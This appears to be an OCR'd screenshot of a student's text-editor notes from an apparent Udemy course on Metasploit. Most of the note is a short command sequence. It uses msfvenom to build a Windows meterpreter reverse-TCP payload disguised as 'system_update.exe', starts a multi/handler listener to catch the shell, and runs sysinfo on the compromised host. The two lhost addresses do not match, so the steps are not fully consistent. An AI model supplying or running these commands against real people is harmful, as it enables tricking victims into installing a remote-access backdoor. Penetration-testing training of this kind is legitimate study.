 1 2 3 4 17:55
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe >
system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost 192.168.1.129
10 run
11 meterpreter > sysinfo
12 --help
13
ûdemy